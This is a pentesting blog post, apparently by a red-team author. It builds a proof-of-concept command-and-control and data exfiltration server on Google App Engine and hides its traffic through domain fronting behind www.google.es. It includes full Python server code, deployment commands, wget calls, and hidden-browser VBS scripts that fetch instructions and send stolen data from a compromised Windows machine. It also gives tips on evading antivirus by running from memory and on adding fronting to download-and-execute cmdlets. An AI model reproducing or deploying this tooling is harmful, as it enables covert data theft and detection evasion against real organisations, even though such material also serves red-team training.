In this entry we continue with domain fronting; on this occasion we will explore how to implement a simple PoC of a command and control and exfiltration server on Google App Engine (GAE), and we will see how to do the domain fronting from Windows, with a VBS or PowerShell script, to hide interactions with the C2 server.
The goal
When we have everything ready, we will have a webservice at myc2server.appspot.com which we can use from a compromised Windows machine in the following way; we will have a command and control channel (on the path /e2e7765b71c1, as an authenticator):
$ wget -qO- https://www.google.es/e2e7765b71c1 --header='Host: myc2server.appspot.com'
Your instructions here...
Exfiltration channel (against another path, /858e6f3e2b7b):
$ wget -qO- https://www.google.es/858e6f3e2b7b/datatoexfiltrate --header='Host: myc2server.appspot.com'
And finally, a query channel (to use by the attacker to obtain the exfiltrated info, against the path /cf0a5906cadb):
$ wget -qO- https://www.google.es/cf0a5906cadb --header='Host: myc2server.appspot.com'
2017-01-29 18:15:29.672190: foobar1
2017-01-29 18:48:59.218880: datatoexfiltrate
2017-01-29 18:15:35.669210: foobar2
2017-01-29 18:50:59.136870: datatoexfiltrate
2017-01-29 19:03:09.130570: datatoexfiltrate
As we can see, all interactions with the server are camouflaged with domain fronting as encrypted queries against www.google.es.
Google App Engine for pentesters

First we will create the app in GAE, going to the following URL while logged in with our Google account:
https://console.cloud.google.com/project

It’s important to specify myc2server as both the name of the app and its ProjectID; otherwise Google will assign a random ID.

To develop and deploy the app on Linux we downloaded the GAE SDK (we have chosen to use Python, although it is possible to use other languages like Golang, PHP, Java …):
https://cloud.google.com/sdk/?hl=es
After that, we dropped it on our home, executing the install.sh script, which modifies the PATH and other necessary elements. Next, we need to associate the SDK installation with our Google account. This is done by running the command:
$ gcloud init
When we run it, the web browser opens and we are be able to login and give Google App Engine the necessary permissions for our Google account, after which we will be able to list the active projects (myc2server among them):
$ gcloud projects list
PROJECT_ID  NAME        PROJECT_NUMBER
myc2server  myc2server  123456789123
Our very simple app will consist of two files: app.yaml (YAML app descriptor) and main.py (Python source code):
$ cat app.yaml
runtime: python27
api_version: 1
threadsafe: true

handlers:
- url: /.*
  script: main.app

$ cat main.py
import webapp2
from google.appengine.ext import ndb

class ExfiltratedData(ndb.Model):
    date = ndb.DateTimeProperty(auto_now_add=True)
    data = ndb.StringProperty(indexed=False)

class CommandControl(webapp2.RequestHandler):
    def get(self):
        self.response.headers["Content-Type"] = "text/plain"
        self.response.write('Your instructions here...')

class Exfiltrate(webapp2.RequestHandler):
    def get(self, data):
        loot = ExfiltratedData()
        loot.data = data
        loot.put()

class ShowLoot(webapp2.RequestHandler):
    def get(self):
        self.response.headers["Content-Type"] = "text/plain"
        loot = ExfiltratedData.query().fetch()
        for result in loot:
            self.response.write("%s: %s\n" % (result.date, result.data))

app = webapp2.WSGIApplication([
    (r"/e2e7765b71c1", CommandControl),
    (r"/858e6f3e2b7b/(.+)", Exfiltrate),
    (r"/cf0a5906cadb", ShowLoot),
], debug=True)
As we can see in the file app.yaml, we delegate all the code to the main.py file, which will handle all URLs. As for the code itself, we can use different development frameworks for Python, such as Django, but for this simple PoC we have used webapp2, which comes by default with GAE.
The following code defines URL routing to the different classes:
app = webapp2.WSGIApplication([
    (r"/e2e7765b71c1", CommandControl),
    (r"/858e6f3e2b7b/(.+)", Exfiltrate),
    (r"/cf0a5906cadb", ShowLoot),
], debug=True)
We have therefore three classes that will deal with the three channels (command and control, exfiltration and listing) mentioned before. The “(.+)” in the exfiltration URL tells webapp2 that it takes a GET parameter (the info to exiltrate itself).
The CommandControl class simply provides text-mode instructions (you could also provide encoded binaries or scripts to execute, or anything else; we could parametrize everything to make it comfortable for the command and control operator to add new instructions or artifacts):
class CommandControl(webapp2.RequestHandler):
    def get(self):
        self.response.headers["Content-Type"] = "text/plain"
        self.response.write('Your instructions here...')
For the exfiltration part, we have chosen to use one of the GAE storage mechanisms: Google Cloud Datastore, which is a kind of weakly typed datastore.
Another option, which might be more convenient to store binary blobs with the exfiltrated info (for example, whole files), would be Google Cloud Storage, but it’s a bit harder to use, so we kept things simple for the PoC.
The first step is to define the entities that will store the information; in our case just an object with the date and the exfiltrated data:
class ExfiltratedData(ndb.Model):
    date = ndb.DateTimeProperty(auto_now_add=True)
    data = ndb.StringProperty(indexed=False)
To store the information, we simply instantiate the class, fill it with the information that comes to us via the GET parameter and invoke the put() method:
class Exfiltrate(webapp2.RequestHandler):
    def get(self, data):
        loot = ExfiltratedData()
        loot.data = data
        loot.put()
We will be able to access the exfiltrated data directly through the Google App Engine development console:

To obtain it with code, we use the ExfiltratedData.query().Fetch() method, iterating over the results and displaying them in text mode:
class ShowLoot(webapp2.RequestHandler):
    def get(self):
        self.response.headers["Content-Type"] = "text/plain"
        loot = ExfiltratedData.query().fetch()
        for result in loot:
            self.response.write("%s: %s\n" % (result.date, result.data))
To deploy the GAE app, we cd to the directory where we have left the app.yaml and main.py files and we run:
$ gcloud app deploy --project=myc2server
You are creating an app for project [myc2server].
WARNING: Creating an app for a project is irreversible.

Please choose a region for your application. After choosing a region,
you cannot change it. Which region would you like to choose?

 [1] europe-west   (supports standard)
 [2] us-central    (supports standard and flexible)
 [3] us-east1      (supports standard and flexible)
 [4] asia-northeast1 (supports standard and flexible)
 [5] cancel
Please enter your numeric choice:  1

Creating App Engine application in project [myc2server] and region [europe-west]
....done.
You are about to deploy the following services:
 - myc2server/default/123456789123456 (from [/home/pablo/myc2server/app.yaml])
     Deploying to URL: [https://myc2server.appspot.com]

Do you want to continue (Y/n)?

Beginning deployment of service [default]...
File upload done.
Updating service [default]...done.
Deployed service [default] to [https://myc2server.appspot.com]

You can read logs from the command line by running:
  $ gcloud app logs read -s default

To view your application in the web browser run:
  $ gcloud app browse
Domain fronting from Windows
To use the C2 webservice with domain fronting from a compromised Windows machine we could simply use the wget binary for Windows, but maybe we better use something like VBS script or PowerShell; they come by default on Windows and we can execute from memory, evading AV and leaving small footpring, among another advantages.
After several tests, one way to implement domain fronting is to use the method navigate() of the InternetExplorer.Application COM component. This has the added advantage that as we are actually instrumenting a complete Internet Explorer, all client fingerprints will be the same. For example, to get the instructions from the C2 server, we would write the following VBS script code:
Set ie = WScript.CreateObject("InternetExplorer.Application")
ie.Visible = False
ie.Navigate "https://www.google.es/e2e7765b71c1", 14, Null, Null, "Host: myc2server.appspot.com"
Do While ie.Busy
    Wscript.Sleep 100
Loop
wscript.echo(ie.document.body.innerText)
ie.Quit

The key of the matter is in the fifth parameter of the navigate() method, where we can put additional HTTP headers (in this case we modify the Host header to achieve the domain fronting). We could implement the same thing in PowerShell with similar code.
I performed other tests, for example using the .NET WebRequest class, but it only supports setting a custom Host header in recent versions of PowerShell (it seems not under version 2.0).
The same goes for functions like Invoke-WebRequest. There are other libraries and COM components with which it is possible to make web requests, such as msxml2; I have not researched yet whether or not they would allow domain fronting.
The VBS exfiltration code is very similar:
Set ie = WScript.CreateObject("InternetExplorer.Application")
ie.Visible = False
ie.Navigate "https://www.google.es/858e6f3e2b7b/datatoexfiltrate", 14, Null, Null,
    "Host: myc2server.appspot.com"
Do While ie.Busy
    Wscript.Sleep 100
Loop
wscript.echo(ie.document.body.innerText)
ie.Quit

In either case, all you see is HTTPS traffic to and from www.google.com and its corresponding DNS resolution:

It might be interesting to implement domain fronting for some of the features of PowerShell frameworks for pentesting, such as nishang; for example:
- In the Client cmdlets, for artifact dropping via a frontal domain.
- In the Do-Exfiltration cmdlet.
- In cmdlets such as Download-Execute-PS, to download the PowerShell scripts to download and execute using domain fronting.
Regards!
@pmarinram
